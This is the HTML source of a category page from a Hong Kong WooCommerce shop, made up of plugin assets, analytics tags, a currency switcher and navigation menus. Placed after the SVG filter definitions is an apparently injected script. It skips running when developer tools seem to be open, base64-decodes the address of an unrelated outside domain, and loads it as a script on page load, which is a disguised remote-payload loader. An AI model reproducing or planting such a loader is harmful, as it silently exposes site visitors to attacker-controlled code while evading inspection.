<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769412092' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769412092' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769412092' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product_cat/8234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="archive paged tax-product_cat term-8234 wp-custom-logo paged-2 theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
